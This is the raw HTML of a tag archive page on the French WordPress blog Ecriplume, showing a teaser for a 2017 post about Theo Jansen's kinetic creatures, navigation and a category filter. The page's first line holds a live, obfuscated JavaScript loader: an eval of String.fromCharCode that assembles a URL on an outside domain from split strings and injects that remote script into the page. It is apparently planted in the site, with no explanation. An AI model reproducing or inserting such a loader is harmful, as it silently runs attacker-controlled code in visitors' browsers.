o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-theo-jansen tag-1874 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.15 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Theo Jansen</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:14716,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-14716" class="elementor-post elementor-grid-item ecs-post-loop post-14716 post type-post status-publish format-standard hentry category-arts tag-theo-jansen ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2017/09/les-creatures-de-theo-jansen/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-14716 post type-post status-publish format-standard hentry category-arts tag-theo-jansen ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les créatures de Theo Jansen</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2017/09/30/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>samedi 30 septembre 2017</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2017/09/les-creatures-de-theo-jansen/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										2 commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Oui, bien sûr, notre monde n&rsquo;est pas toujours bien fréquenté. Mais il y vit aussi des hommes et des femmes totalement inattendus, poètes créateurs qui nous ouvrent des univers &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2017/09/les-creatures-de-theo-jansen/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-81d4f4bedd3fca09f239474ff5cca644"><label class="sf-label-checkbox" for="sf-input-81d4f4bedd3fca09f239474ff5cca644">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-e641c5f3eca84bc6d5dba721b8b6fc5d"><label class="sf-label-checkbox" for="sf-input-e641c5f3eca84bc6d5dba721b8b6fc5d">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-09736e1ada3eff2edba9e15a9ee799b2"><label class="sf-label-checkbox" for="sf-input-09736e1ada3eff2edba9e15a9ee799b2">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-b1eabc8a17a7cfab5f245d87e9e278d2"><label class="sf-label-checkbox" for="sf-input-b1eabc8a17a7cfab5f245d87e9e278d2">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-acd53951ab21e2877f8c4a023d30262d"><label class="sf-label-checkbox" for="sf-input-acd53951ab21e2877f8c4a023d30262d">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="517" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-9d169cd09c2cc6d763b2db5a1efb0ec9"><label class="sf-label-checkbox" for="sf-input-9d169cd09c2cc6d763b2db5a1efb0ec9">Animaux<span class="sf-count">(517)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-9f4a7166f64dfccd9b9de389b88c478c"><label class="sf-label-checkbox" for="sf-input-9f4a7166f64dfccd9b9de389b88c478c">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-a482b43fef44b55f3eb80c9efe22e661"><label class="sf-label-checkbox" for="sf-input-a482b43fef44b55f3eb80c9efe22e661">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-6f8ec2f99d03840ebe2c614fde4a303e"><label class="sf-label-checkbox" for="sf-input-6f8ec2f99d03840ebe2c614fde4a303e">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-a66f59a002b4edab1606388caeac0e23"><label class="sf-label-checkbox" for="sf-input-a66f59a002b4edab1606388caeac0e23">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-e2d1f1491e5b3671c8cc47027ce56c87"><label class="sf-label-checkbox" for="sf-input-e2d1f1491e5b3671c8cc47027ce56c87">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-adb1bbe1d00ac22efc276e08ad0f78c9"><label class="sf-label-checkbox" for="sf-input-adb1bbe1d00ac22efc276e08ad0f78c9">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="113" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-5d3f85dde5da31ec229429f3676492ab"><label class="sf-label-checkbox" for="sf-input-5d3f85dde5da31ec229429f3676492ab">Atelier d&#039;écriture<span class="sf-count">(113)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="90" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-3a8745832bff65d78112dfd7eb0176ea"><label class="sf-label-checkbox" for="sf-input-3a8745832bff65d78112dfd7eb0176ea">Ateliers d&#039;écriture<span class="sf-count">(90)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-c8580fcbd9ada7ae56ce4ce7e7dfcfaf"><label class="sf-label-checkbox" for="sf-input-c8580fcbd9ada7ae56ce4ce7e7dfcfaf">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="199" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-ba519ac89a0bf1c44ec4ad3fb0652928"><label class="sf-label-checkbox" for="sf-input-ba519ac89a0bf1c44ec4ad3fb0652928">Aurélien<span class="sf-count">(199)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-2f0b2e52a13431c3ad4125d26edc81ac"><label class="sf-label-checkbox" for="sf-input-2f0b2e52a13431c3ad4125d26edc81ac">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-f48b59b89cd0dd6c0f9ac1d195f2845f"><label class="sf-label-checkbox" for="sf-input-f48b59b89cd0dd6c0f9ac1d195f2845f">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-8a856c446895ed7db0fc93aeba63dcf7"><label class="sf-label-checkbox" for="sf-input-8a856c446895ed7db0fc93aeba63dcf7">Babou<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-3cbcd80dec0e90010cb4660e43ba478c"><label class="sf-label-checkbox" for="sf-input-3cbcd80dec0e90010cb4660e43ba478c">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-c413b0831feef19f7cd408741d9c9f6d"><label class="sf-label-checkbox" for="sf-input-c413b0831feef19f7cd408741d9c9f6d">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-d62b72b8bd47f89d29988ff1bb3a8020"><label class="sf-label-checkbox" for="sf-input-d62b72b8bd47f89d29988ff1bb3a8020">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-2bf5090cf7d33d9f40ac913f2d999e9d"><label class="sf-label-checkbox" for="sf-input-2bf5090cf7d33d9f40ac913f2d999e9d">Bien-être<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-997bd9d2dc376e666014bb5f766a4663"><label class="sf-label-checkbox" 